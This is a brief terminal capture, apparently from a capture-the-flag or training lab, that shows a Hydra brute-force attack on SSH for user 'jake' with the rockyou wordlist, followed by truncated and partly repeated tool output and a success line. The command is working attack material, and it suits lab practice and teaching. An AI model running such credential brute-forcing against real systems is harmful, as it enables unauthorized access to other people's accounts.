 └─$ hydra -l jake -P /usr/share/wordlists/rockyou.txt 10.10.174.201 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in militar
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-07 10:13:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommend
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-07 10:13:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommend
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344
[DATA] attacking ssh://10.10.174.201:22/
[22][ssh] host: 10.10.174.201 login: jake password: